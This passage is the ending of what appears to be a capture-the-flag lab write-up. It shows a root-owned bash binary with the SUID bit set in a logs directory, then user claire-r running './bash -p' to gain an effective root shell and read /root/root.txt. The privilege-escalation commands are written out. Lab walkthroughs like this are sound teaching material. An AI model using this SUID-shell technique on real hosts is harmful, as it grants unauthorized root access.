drwxrw-rw- 2 1001 1001 4096 Jan 26 17:01 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rwsr-sr-x 1 root root 1234376 Jan 26 17:01 bash
-rw-r--r-- 1 root root 359 Jan 26 16:43 tt.log
Now we can switch back to claire-r’s shell & run the bash binary present in ~/timeTracker-src/logs/ directory to get a shell as root on the host machine.
Grab the root.txt 🚩
claire-r@ctf:~/timeTracker-src/logs$ ./bash -p
bash-5.1# id
uid=1001(claire-r) gid=1001(claire-r) euid=0(root) egid=0(root) groups=0(root),1001(claire-r)
bash-5.1# cat /root/root.txt
THM{1e15f****************************ab2}